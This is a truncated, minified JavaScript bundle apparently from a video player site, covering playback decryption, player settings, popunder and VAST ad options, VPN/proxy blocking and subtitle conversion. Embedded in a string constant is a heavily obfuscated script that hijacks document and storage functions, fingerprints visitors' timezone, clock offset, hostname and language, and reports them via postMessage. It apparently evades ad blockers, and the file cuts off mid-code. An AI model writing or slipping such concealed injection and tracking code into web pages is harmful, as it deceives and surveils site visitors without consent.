ba,ia(1)),hn=3600,Ie=(e,t)=>{const n=Pn(),r=new URL("/api/videos/",n);return e&&(r.pathname="/api/videos/".concat(encodeURIComponent(e),"/"),t&&(r.pathname+=t.replace(/^\//,""))),r},wa=e=>{const t=Pn();return new URL("/api/videos/stream/".concat(e),t).toString()},Nt=e=>{const t=e.replace(/-/g,"+").replace(/_/g,"/"),n=t.length%4===0?0:4-t.length%4,r=t+"=".repeat(n);let a;if(typeof atob=="function")a=atob(r);else{const o=globalThis.Buffer;if(o&&typeof o.from=="function")a=o.from(r,"base64").toString("binary");else throw new Error("Base64 decoder is not available in this environment")}const c=new Uint8Array(a.length);for(let o=0;o<a.length;o+=1)c[o]=a.charCodeAt(o);return c},pa=e=>{const t=e.map(Nt),n=t.reduce((c,o)=>c+o.length,0),r=new Uint8Array(n);let a=0;for(const c of t)r.set(c,a),a+=c.length;return r},ot=e=>{if(typeof e>"u")return"";let t="";for(let r=0;r<e.length;r+=1)t+=String.fromCharCode(e[r]);let n;if(typeof btoa=="function")n=btoa(t);else{const r=globalThis.Buffer;if(!r)throw new Error("Base64 encoder is not available in this environment");n=r.from(e).toString("base64")}return n.replace(/=+$/u,"").replace(/\+/gu,"-").replace(/\//gu,"_")},ha=async e=>{if(!e||!Array.isArray(e.key_parts)||e.key_parts.length===0)throw new Error("Invalid encrypted payload");const t=globalThis.crypto||globalThis.msCrypto;if(!t||!t.subtle)throw new Error("Web Crypto API is not available in this environment");const n=pa(e.key_parts),r=Nt(e.iv),a=Nt(e.payload),c=n.slice().buffer,o=r.slice().buffer,i=a.slice().buffer,f=await t.subtle.importKey("raw",c,"AES-GCM",!1,["decrypt"]),x=await t.subtle.decrypt({name:"AES-GCM",iv:o},f,i),l=new TextDecoder().decode(x);return JSON.parse(l)},va=()=>globalThis.crypto||globalThis.msCrypto,Gn=(e,t)=>{if(t&&typeof t.getRandomValues=="function"){t.getRandomValues(e);return}for(let n=0;n<e.length;n+=1)e[n]=Math.floor(Math.random()*256)},ya=e=>{const t=new TextEncoder,n=[e.token];return e.viewer_id&&n.push(e.viewer_id),e.device_id&&n.push(e.device_id),t.encode(n.join("|"))},Ka=async(e,t,n)=>{const r=new Uint8Array(12);Gn(r,n);const a=e.slice().buffer,c=await n.subtle.importKey("raw",a,"AES-GCM",!1,["encrypt"]),o=await n.subtle.encrypt({name:"AES-GCM",iv:r},c,t);return{iv:r,payload:new Uint8Array(o)}},La=(e,t)=>{const n=new Uint8Array(12);Gn(n);const r=new aa.ModeOfOperation.gcm(e,n),a=r.encrypt(t),c=r.getAuthTag(),o=new Uint8Array(a.length+c.length);return o.set(a,0),o.set(c,a.length),{iv:n,payload:o}},Sa=async(e,t)=>{const n=ya(e),r=new Uint8Array(ma(n)),c=new TextEncoder().encode(JSON.stringify(t)),o=va();if(o&&o.subtle)try{const i=await Ka(r,c,o);return{algorithm:"AES-GCM",iv:ot(i.iv),payload:ot(i.payload)}}catch(i){console.warn("Falling back to software encryption for view payload",i)}try{const i=La(r,c);return{algorithm:"AES-GCM",iv:ot(i.iv),payload:ot(i.payload)}}catch(i){return console.warn("Software encryption for view payload failed",i),null}},ga=async e=>{const{fingerprint:t,premium:n,...r}=e,a={...r};if(n&&(a.prem=1),!t||!t.token)return t?{...a,fingerprint:t}:a;const c=await Sa(t,a);return c?{fingerprint:t,encrypted:c}:{...a,fingerprint:t}},ja=async(e,t)=>{if(e.sources=[],e.tracks=[],!!t)try{const n=await ha(t);Array.isArray(n.sources)&&(e.sources=n.sources.map(ka)),Array.isArray(n.tracks)&&(e.tracks=n.tracks.map(Yn)),n.poster_url&&e.posterUrl===void 0&&(e.posterUrl=n.poster_url)}catch(n){console.error("Failed to decrypt playback configuration",n),e.sources=[],e.tracks=[]}},ka=e=>({quality:e.quality,label:e.label,mimeType:e.mime_type,url:e.url,bitrateKbps:e.bitrate_kbps,height:e.height,sizeBytes:e.size_bytes}),Yn=e=>{var t,n,r;return{language:e.language,title:e.title,url:e.url,kind:(t=e.kind)!=null?t:void 0,default:(n=e.default)!=null?n:void 0,mimeType:(r=e.mime_type)!=null?r:void 0}},vn=e=>{var c,o,i,f;if(!e)return;const t=Number(e.progress),n=Number.isFinite(t)?Math.min(Math.max(t,0),100):0,r={stage:(c=e.stage)!=null?c:"",state:(o=e.state)!=null?o:"",message:(i=e.message)!=null?i:"",progress:n,active:(f=e.active)!=null?f:!1},a=Number(e.queue_position);if(Number.isFinite(a)){const x=Math.trunc(a);x>0&&(r.queuePosition=x)}return typeof e.eta_seconds=="number"&&(r.etaSeconds=e.eta_seconds),typeof e.error_message=="string"&&e.error_message.trim().length>0&&(r.errorMessage=e.error_message),r},za=e=>{var r,a;if(!e)return;const t=vn((r=e.encoding)!=null?r:null),n=vn((a=e.transfer)!=null?a:null);if(!(!e.locked&&!t&&!n))return{locked:!!e.locked,encoding:t,transfer:n}},gt=e=>{if(typeof e=="number"&&Number.isFinite(e))return Math.trunc(e);if(typeof e=="string"){const t=e.trim();if(!t)return null;const n=Number(t);if(Number.isFinite(n))return Math.trunc(n)}return null},Ca=e=>{if(!e||typeof e!="object")return;const t=typeof e.direct_link=="string"?e.direct_link.trim():"";if(!t)return;const n=gt(e.pop_slots);if(n===null||n<=0)return;const r=Math.min(Math.max(n,1),5),a=gt(e.delay_seconds),c=typeof a=="number"&&a>=0?a:0;let o=typeof e.capping=="string"?e.capping.trim().toLowerCase():"per_session";o!=="per_minutes"&&o!=="per_session"&&o!=="per_page"&&(o="per_session");const i=gt(e.capping_minutes),f=typeof i=="number"&&i>0?i:void 0,x={directLink:t,popSlots:r,delaySeconds:c,capping:o};return o==="per_minutes"&&typeof f=="number"&&(x.cappingMinutes=f),x},Ua=e=>{if(!e)return null;const t=Number(e.from_seconds),n=Number(e.to_seconds);if(!Number.isFinite(t)||!Number.isFinite(n))return null;const r=Math.min(hn,Math.max(0,Math.floor(t))),a=Math.min(hn,Math.max(0,Math.floor(n)));if(a<=r)return null;const c=typeof e.source=="string"&&e.source.trim()?e.source.trim():void 0;return{fromSeconds:r,toSeconds:a,source:c}},yn=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},Ja=e=>{var t,n,r,a,c;return{code:e.code,premiumOnly:e.premium_only,downloadAllowed:e.download_allowed,allowedCountries:typeof e.allowed_countries=="string"?e.allowed_countries:"",bannedCountries:typeof e.banned_countries=="string"?e.banned_countries:"",embedDomainAllowed:typeof e.embed_domain_allowed=="string"?e.embed_domain_allowed.trim():"",processing:za((t=e.processing)!=null?t:null),subtitle:Aa((n=e.subtitle)!=null?n:null),audioAutoplay:!!e.audio_autoplay,defaultAudioLanguage:typeof e.default_language=="string"&&e.default_language.trim().length>0?e.default_language.trim():void 0,watermark:Ba((r=e.watermark)!=null?r:null),downloadButton:e.player_download_button!==void 0?!!e.player_download_button:e.download_button!==void 0?!!e.download_button:e.download_allowed,vpnAccessDisabled:!!e.vpn_access_disabled,residentialProxyAccessDisabled:!!e.residential_proxy_access_disabled,forceAdblockDisabled:e.force_disable_adblock!==void 0?!!e.force_disable_adblock:!!e.adblock_detection,adsMode:yn(e.ads_mode),adsModeDownload:yn(e.ads_mode_dl),adsSuppressed:!!e.ads_suppressed,customAdsAllowed:!!e.custom_ads_allowed,customAds:Ca((a=e.custom_ads)!=null?a:null),vast:qa((c=e.vast)!=null?c:null),shareButton:!!e.share_button,playerThemeColor:Ma(e.player_theme_color)}},Ma=e=>{var c;if(typeof e!="string")return"";const t=e.trim();if(!t)return"";const n=t.startsWith("#")?t:"#".concat(t),r=/^#([0-9a-fA-F]{3})$/,a=/^#([0-9a-fA-F]{6})$/;if(r.test(n)){const[,o]=(c=n.match(r))!=null?c:[];return o?"#".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]).toLowerCase():""}return a.test(n)?n.toLowerCase():""},Ea=e=>{if(typeof e!="string")return;const t=e.trim().toLowerCase();if(t==="zero-based"||t==="zerobased"||t==="zero_based"||t==="zero based")return"zero-based";if(t==="absolute")return"absolute";if(t==="auto")return"auto"},Aa=e=>{var a;const t=(e==null?void 0:e.autoplay)!==void 0?!!e.autoplay:!0,n=typeof(e==null?void 0:e.language)=="string"?e.language.trim():"",r=Ea((a=e==null?void 0:e.external_mode)!=null?a:void 0);return{autoplay:t,language:n||void 0,externalMode:r}},Ba=e=>{if(!e)return null;const t=typeof e.image_url=="string"?e.image_url.trim():"";if(!t)return null;const n=typeof e.link_url=="string"?e.link_url.trim():"",r=typeof e.position=="string"?e.position.trim().toLowerCase():"";return{imageUrl:t,linkUrl:n||void 0,position:r==="top-left"||r==="top-right"||r==="bottom-left"||r==="bottom-right"?r:"top-right"}},qa=e=>{if(!e||typeof e.tag!="string")return null;const t=e.tag.trim();if(!t)return null;const n=e.skip_after_seconds;let r;if(typeof n=="number")r=n;else if(typeof n=="string"){const c=Number.parseInt(n,10);Number.isFinite(c)&&(r=c)}const a=typeof r=="number"&&r>0?r:void 0;return{tag:t,skipAfterSeconds:a}},Pa=e=>({id:e.id,code:e.code,title:e.title,posterUrl:e.poster_url,description:typeof e.description=="string"?e.description:"",createdAt:typeof e.created_at=="string"?e.created_at:"",ownerPrivate:!!(typeof e.owner_private=="number",e.owner_private),embedFrameUrl:(typeof e.embed_frame_url=="string"?e.embed_frame_url.trim():"")||void 0}),Xa=e=>{var t,n;return{sources:[],tracks:[],playback:(t=e.playback)!=null?t:void 0,skipIntro:Ua((n=e.skip_intro)!=null?n:null)}},Ha=e=>({options:Array.isArray(e.options)?e.options.map(t=>({quality:t.quality,label:t.label,sizeBytes:t.size_bytes,token:t.token})):[],captions:Array.isArray(e.captions)?e.captions.map(Yn):[]}),mt=async(e,t)=>{const n=await e.json().catch(()=>({})),r=typeof n.error=="string"?n.error:t,a=new Error(r);return a.status=e.status,a},Ge=(e,t)=>e==="embed"?"embed/".concat(t):t,wt=(e,t)=>{var r,a,c;const n={};if(e==="embed"){const o=(r=t==null?void 0:t.embedParentHost)==null?void 0:r.trim();o&&(n["X-Embed-Origin"]=o);const i=(a=t==null?void 0:t.embedParentReferrer)==null?void 0:a.trim();i&&(n["X-Embed-Referer"]=i);const f=(c=t==null?void 0:t.embedParentFrame)==null?void 0:c.trim();f&&(n["X-Embed-Parent"]=f)}return{credentials:"include",headers:Object.keys(n).length>0?n:void 0}},Ne=async(e,t="watch",n)=>{const r=Ie(e,Ge(t,"settings")).toString(),a=await fetch(r,wt(t,n));if(!a.ok)throw await mt(a,"Unable to load video settings");const c=await a.json();return Ja(c)},Rt=async(e,t="watch",n)=>{const r=Ie(e,Ge(t,"details")).toString(),a=await fetch(r,wt(t,n));if(!a.ok)throw await mt(a,"Unable to load video information");const c=await a.json();return Pa(c)},lt=async(e,t="watch",n)=>{var i;const r=Ie(e,Ge(t,"playback")).toString(),a=await fetch(r,wt(t,n));if(!a.ok)throw await mt(a,"Unable to load playback configuration");const c=await a.json(),o=Xa(c);return await ja(o,(i=c.playback)!=null?i:null),o},Kn=async e=>{const t=Ie(e,"downloads").toString(),n=await fetch(t,{credentials:"include"});if(!n.ok)throw await mt(n,"Unable to load download options");const r=await n.json();return Ha(r)},Fe=async(e,t,n="watch",r)=>{const a=Ie(e,Ge(n,"view")).toString(),c=wt(n,r),o={"Content-Type":"application/json",...c.headers},i=await ga(t);await fetch(a,{...c,method:"POST",headers:o,body:JSON.stringify(i)})},Rn=async(e,t,n="watch")=>{const r=Ie(e,Ge(n,"heartbeat")).toString();await fetch(r,{method:"POST",credentials:"omit",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})},De={english:"en",eng:"en",enus:"en-us",enuk:"en-gb",englishuk:"en-gb",englishus:"en-us",cz:"cs",czech:"cs",cesky:"cs",ceske:"cs",ceska:"cs",czsk:"cs",slovak:"sk",slovensky:"sk",slovakian:"sk",deutsch:"de",german:"de",ger:"de",spanish:"es",espanol:"es",castellano:"es",latino:"es-419",latam:"es-419",portugues:"pt",portuguese:"pt",portuguesbr:"pt-br",brazilian:"pt-br",brasil:"pt-br",italian:"it",italiano:"it",french:"fr",francais:"fr",francaise:"fr",polish:"pl",polski:"pl",hungarian:"hu",magyar:"hu",romanian:"ro",romanianu:"ro",romaneste:"ro",russian:"ru",rus:"ru",ukrainian:"uk",ukrain:"uk",bulgarian:"bg",greek:"el",turkish:"tr",turkce:"tr",arabic:"ar",arab:"ar",persian:"fa",farsi:"fa",hebrew:"he",hebraico:"he",chinese:"zh",mandarin:"zh",cantonese:"yue",japanese:"ja",korean:"ko",vietnamese:"vi",thai:"th",indonesian:"id",bahasaindonesia:"id",malay:"ms",finnish:"fi",swedish:"sv",norwegian:"no",danish:"da",dutch:"nl",hindi:"hi"},jt=/^[a-z]{2,3}(?:-[a-z0-9]{2,8})*$/i,Na=e=>e.trim().toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/^-+|-+$/g,""),kt=e=>{const t=De[e];if(t)return t;if(e.length===2&&De[e])return De[e];if(e.length>=3){const n=e.slice(0,3);if(De[n])return De[n]}if(e.includes("cz"))return"cs";if(e.includes("sk"))return"sk"},Fa=e=>{if(typeof e!="string")return;const t=Na(e);if(!t)return;if(jt.test(t))return t;const n=kt(t);if(n)return n;const r=t.split("-");for(const a of r){if(jt.test(a))return a;const c=kt(a);if(c)return c}if(t.length>=2){const a=t.slice(0,2);if(jt.test(a))return a;const c=kt(a);if(c)return c}},_n=(...e)=>{for(const t of e){const n=Fa(t);if(n)return n}return"und"},Va=["utf-8","utf-16le","utf-16be","windows-1250","windows-1252","iso-8859-1","iso-8859-2"],Ia=e=>{if(!e)return null;const t=e.split(";");for(let n=1;n<t.length;n+=1){const r=t[n],[a,c]=r.split("=");if(!(typeof a!="string"||typeof c!="string")&&a.trim().toLowerCase()==="charset")return c.trim().toLowerCase()||null}if(t.length===1&&t[0].includes("charset=")){const[n,r]=t[0].split("=");if(typeof n=="string"&&typeof r=="string"&&n.trim().toLowerCase().endsWith("charset"))return r.trim().toLowerCase()||null}return null},Za=e=>e.length>=3&&e[0]===239&&e[1]===187&&e[2]===191?"utf-8":e.length>=2&&e[0]===255&&e[1]===254?"utf-16le":e.length>=2&&e[0]===254&&e[1]===255?"utf-16be":null,Oa=e=>{if(!e)return 0;let t=0;for(let n=0;n<e.length;n+=1){const r=e.charCodeAt(n);(r===65533||r===0)&&(t+=1)}return t},Da=(e,t)=>{if(typeof TextDecoder>"u"){let o="";for(let i=0;i<e.length;i+=1)o+=String.fromCharCode(e[i]);return o}const n=new Set;t&&n.add(t);const r=Za(e);r&&n.add(r),Va.forEach(o=>n.add(o));let a="",c=Number.POSITIVE_INFINITY;for(const o of n)try{const f=new TextDecoder(o,{fatal:!1}).decode(e),x=Oa(f);if(x<c&&(c=x,a=f),x===0)return f}catch(i){}if(a)return a;try{return new TextDecoder("utf-8",{fatal:!1}).decode(e)}catch(o){let i="";for(let f=0;f<e.length;f+=1)i+=String.fromCharCode(e[f]);return i}},Qa=async e=>{const t=await e.arrayBuffer();if(!t.byteLength)return"";const n=new Uint8Array(t),r=Ia(e.headers.get("content-type"));return Da(n,r)},Ta=e=>e.replace(/\uFEFF/g,"").replace(/\u0000/g,"").replace(/\r\n?/g,"\n").replace(/[\u2028\u2029]/g,"\n"),Ln=e=>{const t=e.trim();if(!t)return null;const r=t.replace(",",".").split(":");if(r.length<2)return null;const a=[...r].reverse(),c=a[0],o=Number.parseFloat(c);if(!Number.isFinite(o))return null;let i=o,f=60;for(let x=1;x<a.length;x+=1){const m=Number.parseInt(a[x],10);if(!Number.isFinite(m))return null;i+=m*f,f*=60}return i},Sn=e=>{const t=Math.max(0,Math.round(e*1e3)),n=Math.floor(t/1e3),r=t%1e3,a=Math.floor(n/3600),c=Math.floor(n%3600/60),o=n%60,i=a.toString().padStart(2,"0"),f=c.toString().padStart(2,"0"),x=o.toString().padStart(2,"0"),m=r.toString().padStart(3,"0");return"".concat(i,":").concat(f,":").concat(x,".").concat(m)},Wa=e=>{const t=Ta(e);if(!t.trim())throw new Error("Empty subtitle content");const n=t.split(/\n\s*\n/),r=[];if(n.forEach(a=>{const c=a.trim();if(!c)return;const o=c.split("\n");if(o.length<2)return;let i=0;if(/^\d+$/.test(o[0].trim())&&(i+=1),i>=o.length)return;const f=o[i],x=f.indexOf("-->");if(x===-1)return;const m=f.slice(0,x).trim(),l=f.slice(x+3).trim(),K=Ln(m),g=Ln(l);if(!Number.isFinite(K)||!Number.isFinite(g)||K===null||g===null||g<=K)return;const E=o.slice(i+1);if(!E.some(ee=>ee.trim().length>0))return;const k=E.join("\n"),Z="".concat(Sn(K)," --> ").concat(Sn(g),"\n").concat(k);r.push(Z)}),!r.length)throw new Error("No subtitle cues found");return"WEBVTT\n\n".concat(r.join("\n\n"),"\n")},Ga=e=>{const r=e.toLowerCase().split(/[?#]/,1)[0].match(/\.([a-z0-9]+)$/);return r?r[1]:""},Ya=e=>{if(typeof e=="boolean")return e;if(typeof e=="number")return e===1;if(typeof e=="string"){const t=e.trim().toLowerCase();return t==="true"||t==="1"||t==="yes"}return!1},Ra=e=>{var t;return _n((t=e.language)!=null?t:e.lang,e.label,e.title)},$n=(e,t)=>{const n=e.trim();if(!n)return"";if(!t)return n;try{return new URL(n,t).toString()}catch(r){return console.warn("Failed to resolve external subtitle source",{source:n,baseUrl:t,error:r}),n}},_a=(e,t,n)=>{var m,l,K;if(!e||typeof e!="object")return null;const r=e,a=typeof r.file=="string"?r.file:typeof r.url=="string"?r.url:void 0,c=typeof a=="string"?$n(a,n):"";if(!c)return null;const o=((l=(m=r.label)!=null?m:r.title)!=null?l:c).toString().trim(),i=typeof r.kind=="string"&&r.kind.trim().length>0?r.kind.trim():void 0,f=Ya((K=r.default)!=null?K:r.isDefault),x=Ra(r)||"track-".concat(t+1);return{url:c,title:o.length>0?o:"Subtitle ".concat(t+1),language:x,kind:i,default:f,mimeType:"text/vtt"}},$a=/^c(\d+)_file$/i,e0=/^c(\d+)_(?:label|lang|language)$/i,t0=e=>{if(!e)return[];const t=new URLSearchParams(e),n=new Map;return t.forEach((r,a)=>{var f,x;const c=typeof r=="string"?r.trim():"";if(!c)return;const o=a.match($a);if(o){const m=Number.parseInt(o[1],10);if(!Number.isFinite(m))return;const l=(f=n.get(m))!=null?f:{index:m};l.file=c,n.set(m,l);return}const i=a.match(e0);if(i){const m=Number.parseInt(i[1],10);if(!Number.isFinite(m))return;const l=(x=n.get(m))!=null?x:{index:m};l.label=c,n.set(m,l)}}),Array.from(n.values()).filter(r=>typeof r.file=="string"&&r.file.trim().length>0).map(r=>{var a;return{index:r.index,file:r.file.trim(),label:((a=r.label)==null?void 0:a.trim())||void 0}}).sort((r,a)=>r.index-a.index)},gn=e=>!!(e&&typeof e=="object"&&"name"in e&&typeof e.name=="string"&&e.name==="AbortError"),zt=e=>{e.forEach(t=>{try{URL.revokeObjectURL(t)}catch(n){console.warn("Failed to revoke subtitle object URL",{url:t,error:n})}})},n0=e=>{if(!e)return null;const n=(e.startsWith("?")?e.slice(1):e).match(/(?:^|&)sub\.info=([^&]*)/i);if(!n||n[1].length===0)return null;const r=n[1].replace(/\+/g," ");try{const a=decodeURIComponent(r);return a.trim().length>0?a.trim():null}catch(a){return console.warn("Failed to decode sub.info parameter",a),r.trim().length>0?r.trim():null}},er=e=>{const[t,n]=u.useState([]),[r,a]=u.useState(!1),[c,o]=u.useState(!1),i=u.useRef(0),f=u.useRef([]);return u.useEffect(()=>{const x=new AbortController;let m=!1;const l=n0(e),K=t0(e),g=!!(l||K.length>0);if(o(g),!g)return n([]),a(!1),f.current.length>0&&(zt(f.current),f.current=[]),()=>{x.abort()};const E=i.current+1;i.current=E,a(!0);const M=[];let k=!1;const Z=async()=>{if(!l)return[];const U=await fetch(l,{signal:x.signal,credentials:"omit"});if(!U.ok)throw new Error("Unexpected status ".concat(U.status));const I=await U.json();if(!Array.isArray(I))throw new Error("Subtitle descriptor must be an array");const Y=U.url||l;return I.map((q,D)=>_a(q,D,Y)).filter(q=>!!q)},ee=async()=>{var Y,q;if(!K.length)return[];const U=[],I=typeof window<"u"&&window.location?window.location.href:void 0;for(const D of K){const ae=$n(D.file,I);if(!ae)continue;const Q=Ga(ae);let L=ae;if(Q==="srt")try{const V=await fetch(ae,{signal:x.signal,credentials:"omit",mode:"cors"});if(!V.ok)throw new Error("Unexpected status ".concat(V.status));const z=await Qa(V),J=Wa(z),te=new Blob([J],{type:"text/vtt"});L=URL.createObjectURL(te),M.push(L)}catch(V){if(gn(V))throw V;console.warn("Unable to convert SRT subtitles to VTT",{source:ae,error:V});continue}const T=(q=(Y=D.label)==null?void 0:Y.trim())!=null?q:"",W=T.length>0?T:"Subtitle ".concat(D.index),R=_n(void 0,T||W,W)||"track-".concat(D.index);U.push({url:L,title:W,language:R,kind:"subtitles",default:!1,mimeType:"text/vtt"})}return U};return(async()=>{const U=[];try{if(l){const I=await Z();U.push(...I)}if(K.length>0){const I=await ee();U.push(...I)}!m&&i.current===E&&(f.current=M,k=!0,n(U))}catch(I){if(gn(I))return;console.error("Unable to load external subtitles",I),!m&&i.current===E&&(f.current=M,k=!0,n(U))}finally{!m&&i.current===E&&a(!1)}})(),()=>{m=!0,x.abort(),k?f.current.length>0&&(zt(f.current),f.current=[]):M.length>0&&zt(M)}},[e]),{tracks:t,loading:r,hasRequest:c}},r0=[{reason:"geo",pattern:/access from your country/i},{reason:"geo",pattern:/video blocked in your country/i},{reason:"embed-domain",pattern:/embedding from .* is not allowed/i},{reason:"embed-domain",pattern:/embedding from this domain is not allowed/i},{reason:"proxy",pattern:/proxy access is not allowed/i},{reason:"vpn",pattern:/vpn access is not allowed/i}],_t=e=>{if(!e)return null;const t=r0.find(({pattern:n})=>n.test(e));return t?{reason:t.reason,message:e}:null},tr='<script data-cfasync="false" type="text/javascript">(()=>{var K=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let 